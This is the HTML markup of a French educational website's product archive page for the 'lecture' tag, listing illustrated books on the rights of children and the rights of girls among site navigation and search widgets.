					<label class="elementor-screen-only" for="elementor-search-form-77e43b48">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-77e43b48" placeholder="Rechercher votre sujet, outil, support ... " class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4025eea" data-id="4025eea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-427e531 elementor-hidden-phone elementor-widget elementor-widget-wp-widget-widget_top_wishlist" data-id="427e531" data-element_type="widget" data-widget_type="wp-widget-widget_top_wishlist.default">
				<div class="elementor-widget-container">
					<div class="tinvwl widget_wishlist_products_counter"><a href="https://laicite-vivreensemble.fr/mes-favoris/"
   name=""
   aria-label=""
   class="wishlist_products_counter top_wishlist-heart top_wishlist- no-txt wishlist-counter-with-products">
		<span class="wishlist_products_counter_text"></span>
			<span class="wishlist_products_counter_number"></span>
	</a>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-b7e211c elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-wp-widget-widget_top_wishlist" data-id="b7e211c" data-element_type="widget" data-widget_type="wp-widget-widget_top_wishlist.default">
				<div class="elementor-widget-container">
					<div class="tinvwl widget_wishlist_products_counter"><a href="https://laicite-vivreensemble.fr/mes-favoris/"
   name=""
   aria-label=""
   class="wishlist_products_counter top_wishlist-heart top_wishlist- no-txt wishlist-counter-with-products">
		<span class="wishlist_products_counter_text"></span>
			<span class="wishlist_products_counter_number"></span>
	</a>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8b635e5 elementor-hidden-desktop elementor-hidden-phone" data-id="8b635e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14f7c65 elementor-view-default elementor-widget elementor-widget-icon" data-id="14f7c65" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="https://laicite-vivreensemble.fr/mes-favoris/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6a06bc5" data-id="6a06bc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21d1f648 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="21d1f648" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-21d1f648" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="https://laicite-vivreensemble.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://laicite-vivreensemble.fr/se-former/" class="elementor-item">Se former</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://laicite-vivreensemble.fr/nos-outils/" class="elementor-item">Nos Outils</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://laicite-vivreensemble.fr/se-ressourcer/" class="elementor-item">Se ressourcer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2550"><a href="https://laicite-vivreensemble.fr/actualite/" class="elementor-item">Actu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://laicite-vivreensemble.fr/partenaires/" class="elementor-item">Partenaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://laicite-vivreensemble.fr/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-21d1f648" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="https://laicite-vivreensemble.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://laicite-vivreensemble.fr/se-former/" class="elementor-item" tabindex="-1">Se former</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://laicite-vivreensemble.fr/nos-outils/" class="elementor-item" tabindex="-1">Nos Outils</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://laicite-vivreensemble.fr/se-ressourcer/" class="elementor-item" tabindex="-1">Se ressourcer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2550"><a href="https://laicite-vivreensemble.fr/actualite/" class="elementor-item" tabindex="-1">Actu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://laicite-vivreensemble.fr/partenaires/" class="elementor-item" tabindex="-1">Partenaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://laicite-vivreensemble.fr/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-332bf980 elementor-section-content-middle elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="332bf980" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:100,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-643f6d7e" data-id="643f6d7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e402fa5 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="e402fa5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="69" src="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/logo-laicite-vivre-ensemble-francas-sticky-header-version-1-min.png" class="attachment-large size-large wp-image-309" alt="" srcset="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/logo-laicite-vivre-ensemble-francas-sticky-header-version-1-min.png 500w, https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/logo-laicite-vivre-ensemble-francas-sticky-header-version-1-min-300x41.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5b5cd81c elementor-hidden-phone logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5b5cd81c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://laicite-vivreensemble.fr">
			<img width="955" height="390" src="https://laicite-vivreensemble.fr/wp-content/uploads/2020/12/logo-site-laicite-vivre-ensemble-2023.svg" class="attachment-full size-full wp-image-2276" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2f4fde29" data-id="2f4fde29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35e41ac elementor-search-form--skin-full_screen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-search-form" data-id="35e41ac" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://laicite-vivreensemble.fr" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Rechercher ">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-35e41ac">Rechercher </label>

					
					<input id="elementor-search-form-35e41ac" placeholder="Rechercher votre sujet, outil, support ... " class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Fermer ce champ de recherche.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-29c64106 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="29c64106" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-29c64106" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="https://laicite-vivreensemble.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://laicite-vivreensemble.fr/se-former/" class="elementor-item">Se former</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://laicite-vivreensemble.fr/nos-outils/" class="elementor-item">Nos Outils</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://laicite-vivreensemble.fr/se-ressourcer/" class="elementor-item">Se ressourcer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2550"><a href="https://laicite-vivreensemble.fr/actualite/" class="elementor-item">Actu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://laicite-vivreensemble.fr/partenaires/" class="elementor-item">Partenaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://laicite-vivreensemble.fr/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-29c64106" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="https://laicite-vivreensemble.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://laicite-vivreensemble.fr/se-former/" class="elementor-item" tabindex="-1">Se former</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://laicite-vivreensemble.fr/nos-outils/" class="elementor-item" tabindex="-1">Nos Outils</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://laicite-vivreensemble.fr/se-ressourcer/" class="elementor-item" tabindex="-1">Se ressourcer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2550"><a href="https://laicite-vivreensemble.fr/actualite/" class="elementor-item" tabindex="-1">Actu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://laicite-vivreensemble.fr/partenaires/" class="elementor-item" tabindex="-1">Partenaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://laicite-vivreensemble.fr/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5be5853" data-id="5be5853" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-276e0de" data-id="276e0de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-accdd09 elementor-widget elementor-widget-wp-widget-widget_top_wishlist" data-id="accdd09" data-element_type="widget" data-widget_type="wp-widget-widget_top_wishlist.default">
				<div class="elementor-widget-container">
					<div class="tinvwl widget_wishlist_products_counter"><a href="https://laicite-vivreensemble.fr/mes-favoris/"
   name=""
   aria-label=""
   class="wishlist_products_counter top_wishlist-heart top_wishlist- no-txt wishlist-counter-with-products">
		<span class="wishlist_products_counter_text"></span>
			<span class="wishlist_products_counter_number"></span>
	</a>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-898680c" data-id="898680c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-504e7a2 elementor-view-default elementor-widget elementor-widget-icon" data-id="504e7a2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="https://laicite-vivreensemble.fr/mes-favoris/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-ef12e44 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef12e44" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-602cd21" data-id="602cd21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a58e751 elementor-widget elementor-widget-wp-widget-dgwt_wcas_ajax_search" data-id="a58e751" data-element_type="widget" data-widget_type="wp-widget-dgwt_wcas_ajax_search.default">
				<div class="elementor-widget-container">
					<div class="woocommerce dgwt-wcas-widget"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://laicite-vivreensemble.fr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Recherche de produits			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Recherche..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main"><div data-slug="" class="wpf-search-container"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><ul class="products content-wrap product-archive grid-cols grid-sm-col-2 grid-lg-col-3 woo-archive-action-on-hover woo-archive-btn-text woo-archive-loop  woo-archive-image-hover-none"><li class="entry content-bg loop-entry product type-product post-389 status-publish first instock product_cat-livre product_tag-bouquin product_tag-lecture product_tag-liberte-dexpression product_tag-livre product_tag-philo has-post-thumbnail shipping-taxable product-type-simple">
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-above_thumb-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item"
	 data-tinvwl_product_id="389">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="ajouter-a-mes-favoris" aria-label="Ajouter à mes favoris" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-above_thumb tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="389" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Ajouter à mes favoris</span><span class="tinvwl_remove_from_wishlist-text">Retirer des favoris</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Ajouter à mes favoris</div>
</div>
<a href="https://laicite-vivreensemble.fr/produit/declaration-universelle-des-droits-de-lenfant-illustree/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="333" src="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-declaration-universelle-des-droits-de-l-enfant-illustree-min-300x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Déclaration universelle des droits de l&#039;enfant illustrée." decoding="async" srcset="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-declaration-universelle-des-droits-de-l-enfant-illustree-min-300x333.jpg 300w, https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-declaration-universelle-des-droits-de-l-enfant-illustree-min-270x300.jpg 270w, https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-declaration-universelle-des-droits-de-l-enfant-illustree-min-768x853.jpg 768w, https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-declaration-universelle-des-droits-de-l-enfant-illustree-min-600x667.jpg 600w, https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-declaration-universelle-des-droits-de-l-enfant-illustree-min.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><div class="cpp_badge_container"><div class="badge_post_main" data-margintop="10px" data-marginbottom="10px"><img width="" class="single_badge badge_thumb cpp_tooltip" title="Livre" src="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/laicite-vivre-ensemble-livres-min.png" alt="Livre" /></div></div><h2 class="woocommerce-loop-product__title"><a href="https://laicite-vivreensemble.fr/produit/declaration-universelle-des-droits-de-lenfant-illustree/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Déclaration universelle des droits de l&rsquo;enfant illustrée.</a></h2>
<div class="product-action-wrap"><a href="https://laicite-vivreensemble.fr/produit/declaration-universelle-des-droits-de-lenfant-illustree/" data-quantity="1" class="button product_type_simple" data-product_id="389" data-product_sku="" aria-label="En savoir plus sur &ldquo;Déclaration universelle des droits de l&#039;enfant illustrée.&rdquo;" rel="nofollow" data-success_message="">Lire la suite<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuer</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_389" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-396 status-publish instock product_cat-livre product_tag-bouquin product_tag-lecture product_tag-liberte-dexpression product_tag-livre product_tag-philo has-post-thumbnail shipping-taxable product-type-simple">
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-above_thumb-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item"
	 data-tinvwl_product_id="396">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="ajouter-a-mes-favoris" aria-label="Ajouter à mes favoris" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-above_thumb tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="396" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Ajouter à mes favoris</span><span class="tinvwl_remove_from_wishlist-text">Retirer des favoris</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Ajouter à mes favoris</div>
</div>
<a href="https://laicite-vivreensemble.fr/produit/la-declaration-des-droits-des-filles/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="333" src="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-declaration-universelle-des-droits-des-filles-min-300x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="La déclaration des droits des filles." decoding="async" srcset="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-declaration-universelle-des-droits-des-filles-min-300x333.jpg 300w, https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-declaration-universelle-des-droits-des-filles-min-270x300.jpg 270w, https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-declaration-universelle-des-droits-des-filles-min-768x853.jpg 768w, https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-declaration-universelle-des-droits-des-filles-min-600x667.jpg 600w, https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-declaration-universelle-des-droits-des-filles-min.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><div class="cpp_badge_container"><div class="badge_post_main" data-margintop="10px" data-marginbottom="10px"><img width="" class="single_badge badge_thumb cpp_tooltip" title="Livre" src="https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/laicite-vivre-ensemble-livres-min.png" alt="Livre" /></div></div><h2 class="woocommerce-loop-product__title"><a href="https://laicite-vivreensemble.fr/produit/la-declaration-des-droits-des-filles/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">La déclaration des droits des filles.</a></h2>
<div class="product-action-wrap"><a href="https://laicite-vivreensemble.fr/produit/la-declaration-des-droits-des-filles/" data-quantity="1" class="button product_type_simple" data-product_id="396" data-product_sku="" aria-label="En savoir plus sur &ldquo;La déclaration des droits des filles.&rdquo;" rel="nofollow" data-success_message="">Lire la suite<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuer</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_396" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Pagination des produits">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://laicite-vivreensemble.fr/etiquette-produit/lecture/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://laicite-vivreensemble.fr/etiquette-produit/lecture/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://laicite-vivreensemble.fr/etiquette-produit/lecture/page/4/">4</a></li>
	<li><a aria-label="Page 5" class="page-numbers" href="https://laicite-vivreensemble.fr/etiquette-produit/lecture/page/5/">5</a></li>
	<li><a aria-label="Page 6" class="page-numbers" href="https://laicite-vivreensemble.fr/etiquette-produit/lecture/page/6/">6</a></li>
	<li><a class="next page-numbers" href="https://laicite-vivreensemble.fr/etiquette-produit/lecture/page/2/">&rarr;</a></li>
</ul>
</nav>
</div></main></div></div>	</main><!-- #inner-wrap -->
			<footer data-elementor-type="footer" data-elementor-id="1452" class="elementor elementor-1452 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-357a4ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="357a4ea" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5648664" data-id="5648664" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dcc0f4b elementor-widget elementor-widget-image" data-id="dcc0f4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://laicite-vivreensemble.fr">
